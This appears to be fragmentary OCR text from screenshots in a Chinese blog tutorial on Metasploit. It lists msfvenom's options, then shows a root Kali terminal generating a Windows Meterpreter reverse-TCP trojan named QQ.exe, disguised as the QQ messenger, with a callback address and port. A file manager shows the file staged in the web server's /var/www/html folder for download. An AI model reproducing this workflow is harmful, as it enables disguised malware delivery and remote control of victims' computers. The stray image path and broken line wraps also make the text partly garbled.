 encoders
--encrypt <value> The type of encryption or encoding to apply to the shellco
de (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use
--list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total pay
load size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -
s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload a
s a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output f
ormats
-t, --timeout <second> The number of seconds to wait when reading the payload fro
m STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.211 LPORT=999
9 -f exe > QQ.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop#
root@kali:~/Desktop#
root@kali:~/Desktop#
html-文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/var/www/html/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
index.html
index.nginx-
debian.html
QQ.exe
直接生成木马，不做任何处理
https://blog.csdn.net/weixin_39190897